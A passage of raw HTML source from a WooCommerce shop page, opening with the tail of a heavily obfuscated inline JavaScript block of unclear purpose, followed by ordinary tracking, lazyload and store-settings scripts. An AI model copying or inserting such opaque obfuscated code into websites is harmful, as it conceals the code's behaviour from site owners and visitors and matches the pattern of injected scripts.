cVfn_U.vFv_oIa=!0x0,bPdvXEy[cVfn_U.qPhScU[yNujLbd[0x2]]];case-0x3f:case 0xf8:case-0xd0:P3DjUb(gTJboa3.wMDtW9g=gTJboa3.QnCB0H,CSTAi1+=-0x1c,Xndp0o+=0x16b,U1Mvu3z+=-0x92,E0zGiJS+=-0x23);break;case gTJboa3.Z7mnGb.GfThdDO+-0x15:case-0x55:case-0x17:return cVfn_U.vFv_oIa=!0x0,bPdvXEy[cVfn_U.qPhScU[yNujLbd[Xndp0o+0x4c]]];case-0xf4:case-0x8c:case gTJboa3.Z7mnGb.tbLP67J+-0x6f:return cVfn_U.vFv_oIa=!0x0,bPdvXEy[cVfn_U.qPhScU[yNujLbd[Xndp0o+0x5a]]]=(0x1,yt9byiB.mqj6zvQ)(yfQi8q[cVfn_U.qPhScU[yNujLbd[U1Mvu3z+0x99]]]);case CSTAi1- -0xf8:case 0xf1:case-0xc:P3DjUb([gTJboa3.Z7mnGb.tbLP67J,gTJboa3.Z7mnGb.GfThdDO]=[0x4f,-0x8],cVfn_U.qPhScU[yNujLbd[Xndp0o+-0xae]]=yNujLbd[0x4]);if(typeof bPdvXEy[cVfn_U.qPhScU[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(gTJboa3.wMDtW9g=gTJboa3.Z7mnGb,CSTAi1+=-0x3b,Xndp0o+=-0x106,U1Mvu3z+=-0x11d,E0zGiJS+=0x1e3);break}else{P3DjUb(gTJboa3.wMDtW9g=gTJboa3.Z7mnGb,CSTAi1+=-0x3b,Xndp0o+=-0xf8,U1Mvu3z+=-0x11d,E0zGiJS+=0x1d8);break}case CSTAi1-0x9d:case 0xf:default:P3DjUb(gTJboa3.wMDtW9g=gTJboa3.mri3DhA,CSTAi1+=-0x8e,Xndp0o+=0x16b,U1Mvu3z+=-0x92,E0zGiJS+=0xbc);break;case-0xe2:case-0x7e:P3DjUb(gTJboa3.wMDtW9g=gTJboa3.JXRlu9o,CSTAi1+=-0x8e,Xndp0o+=0x16b,U1Mvu3z+=-0x92,E0zGiJS+=0xf2);break}},cVfn_U.vFv_oIa=void 0x0,U1Mvu3z.LkYMQCQ=U1Mvu3z.cVfn_U,CSTAi1+=0x147,Xndp0o+=-0x15f);break;default:case 0x2:case-0x1e:P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.cVfn_U,jZEP1Z+=-0xf9,CSTAi1+=0x289,Xndp0o+=-0xc0);break;case U1Mvu3z.yt9byiB.N6GQW7_+-0xfd:case-0x57:P3DjUb(U1Mvu3z.yt9byiB.N6GQW7_=-0x26,U1Mvu3z.LkYMQCQ=U1Mvu3z._Xq3UE,jZEP1Z+=0x1b,CSTAi1+=0x9,Xndp0o+=0x170);break}}P3DjUb(I09MNUE=void 0x0,jZEP1Z=EFITBT(0xaa,0xbe,-0x24b).next().value);if(I09MNUE){return jZEP1Z}});iU6F0f(Mvh0ye(0x245)).log(RIQIFaX)}if(NMbU7ok()){eJ8N_0x(CSTAi1);function EFITBT(RIQIFaX){var I09MNUE=\"\\x3c\\x51\\x47\\x6e\\x6d\\x4b\\x4c\\x45\\x50\\x49\\x55\\x71\\x65\\x73\\x70\\x54\\x72\\x6c\\x43\\x69\\x57\\x67\\x6a\\x61\\x59\\x6b\\x64\\x44\\x41\\x4d\\x48\\x53\\x58\\x4a\\x56\\x66\\x4e\\x4f\\x68\\x5a\\x6f\\x74\\x42\\x52\\x62\\x36\\x75\\x46\\x5f\\x63\\x3e\\x7b\\x23\\x39\\x76\\x35\\x5d\\x7a\\x3b\\x7c\\x22\\x3f\\x2e\\x7d\\x30\\x26\\x2b\\x3a\\x3d\\x5e\\x28\\x29\\x2c\\x60\\x38\\x25\\x77\\x37\\x33\\x31\\x7e\\x21\\x2a\\x32\\x79\\x2f\\x78\\x40\\x34\\x5b\\x24\",Mvh0ye,jZEP1Z,EFITBT,CSTAi1,RrnFcFC,bPdvXEy,yfQi8q;P3DjUb(Mvh0ye=\"\"+(RIQIFaX||\"\"),jZEP1Z=Mvh0ye.length,EFITBT=[],CSTAi1=yNujLbd[0x2],RrnFcFC=yNujLbd[0x2],bPdvXEy=-yNujLbd[0x4]);for(yfQi8q=yNujLbd[0x2];yfQi8q<jZEP1Z;yfQi8q++){var Xndp0o=I09MNUE.indexOf(Mvh0ye[yfQi8q]);if(Xndp0o===-yNujLbd[0x4])continue;if(bPdvXEy<yNujLbd[0x2]){bPdvXEy=Xndp0o}else{P3DjUb(bPdvXEy+=Xndp0o*yNujLbd[0x21],CSTAi1|=bPdvXEy<<RrnFcFC,RrnFcFC+=(bPdvXEy&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(EFITBT.push(CSTAi1&yNujLbd[0x1b]),CSTAi1>>=yNujLbd[0xc],RrnFcFC-=yNujLbd[0xc])}while(RrnFcFC>yNujLbd[0x1c]);bPdvXEy=-yNujLbd[0x4]}}if(bPdvXEy>-yNujLbd[0x4]){EFITBT.push((CSTAi1|bPdvXEy<<RrnFcFC)&yNujLbd[0x1b])}return s1cOuT(EFITBT)}function CSTAi1(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,CSTAi1={RwyMJAZ:{}}){while(Mvh0ye+jZEP1Z!==-0x58)with(CSTAi1.EDdWLd5||CSTAi1)switch(Mvh0ye+jZEP1Z){case Mvh0ye- -0x116:P3DjUb([CSTAi1.RwyMJAZ.Ivmsn5g,CSTAi1.RwyMJAZ.w5GbLw9]=[-0x9c,-0xd2],RIQIFaX[yNujLbd[Mvh0ye+0x45]]=yNujLbd[0x4]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[Mvh0ye+0x47]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RwyMJAZ,Mvh0ye+=-0x42,jZEP1Z+=-0x15e);break}else{P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RwyMJAZ,Mvh0ye+=-0x63,jZEP1Z+=-0x15e);break}case CSTAi1.RwyMJAZ.Ivmsn5g+-0x33:case 0xb9:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[Mvh0ye+0x89]]]=EFITBT(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case 0xe8:P3DjUb([CSTAi1.RwyMJAZ.Ivmsn5g,CSTAi1.RwyMJAZ.w5GbLw9]=[0x85,0x92],RIQIFaX[yNujLbd[Mvh0ye+-0xa2]]=yNujLbd[Mvh0ye+-0x9e]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[Mvh0ye+-0xa0]]]===RrnFcFC(yNujLbd[Mvh0ye+-0xa0])){P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RwyMJAZ,Mvh0ye+=-0x129,jZEP1Z+=-0x8e);break}else{P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RwyMJAZ,Mvh0ye+=-0x14a,jZEP1Z+=-0x8e);break}case 0xea:P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RwyMJAZ,Mvh0ye+=-0x14c,jZEP1Z+=-0x8e);break;default:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case CSTAi1.RwyMJAZ.Ivmsn5g+0x1b:P3DjUb(CSTAi1.EDdWLd5=CSTAi1.sbnZ88,Mvh0ye+=0x1c,jZEP1Z+=0x136);break;case-0x95:P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RM_8s_,Mvh0ye+=0x30,jZEP1Z+=0x136);break;case Mvh0ye-0x6a:[CSTAi1.RwyMJAZ.Ivmsn5g,CSTAi1.RwyMJAZ.w5GbLw9]=[-0xf0,0x12];return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case jZEP1Z-0x110:case 0x60:P3DjUb(CSTAi1.EDdWLd5=CSTAi1.adRPB4P,Mvh0ye+=0xcb,jZEP1Z+=0xd3);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0x45,0x116).next().value);if(I09MNUE){return Mvh0ye}}iU6F0f(CSTAi1(0x246)+yNujLbd[0xda])[CSTAi1(0x247)+yNujLbd[0xd8]](YZciUHW,iU6F0f(CSTAi1(0x248)+yNujLbd[0xf1])[CSTAi1(0x249)](YZciUHW)[CSTAi1(0x24a)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])(()=>{if(NMbU7ok()){iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x21e])](AsV_ZqW,iU6F0f(bIGMn0(yNujLbd[0x2e])+yNujLbd[0xf1])[bIGMn0(yNujLbd[0x229])+bIGMn0(yNujLbd[0x22a])+yNujLbd[0x142]](AsV_ZqW)[bIGMn0(yNujLbd[0x22b])])}},yNujLbd[0x21a]));function P3DjUb(){P3DjUb=function(){}}return iU6F0f(bIGMn0(yNujLbd[0x219])+yNujLbd[0x87])[bIGMn0(0x24b)](bIGMn0(0x24c)+\"\\u0047\\u0021\");")({get"TGROoK"(){return define},get"ncYsTH"(){return module},set"ncYsTH"(hEGaFT){return module=hEGaFT},get"BYlFQT"(){return angular},get"VFyCMtE"(){return global},get"LTiPD2X"(){return require},get"K2ynEsG"(){return typeof define},get"MTpf8w"(){return typeof module},get"kijC_0h"(){return typeof angular}});
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://farrellyandco.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://farrellyandco.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://farrellyandco.com/wp-admin/admin-ajax.php";
</script>
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://farrellyandco.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ae63ffcb8a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://farrellyandco.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22.%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-430x430.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Farrelly%20%26%20Co%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyan